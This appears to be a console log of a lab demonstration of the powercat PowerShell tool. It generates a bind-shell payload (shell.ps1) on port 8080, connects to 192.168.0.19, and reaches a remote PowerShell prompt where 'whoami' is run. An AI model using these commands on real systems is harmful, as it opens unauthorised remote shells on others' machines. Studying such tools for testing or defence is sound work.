 PS C:\Users\f_carey\Desktop\powershell-func\powercat-master> powercat -l -p 8080 -ep -v -g >> shell.ps1
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Powershell
详细信息: Returning Payload...
PS C:\Users\f_carey\Desktop\powershell-func\powercat-master> powercat -c 192.168.0.19 -p 8080 -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Connecting...
详细信息: Connection to 192.168.0.19:8080 [tcp] succeeded!
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\> whoami
win7\win7
PS C:\>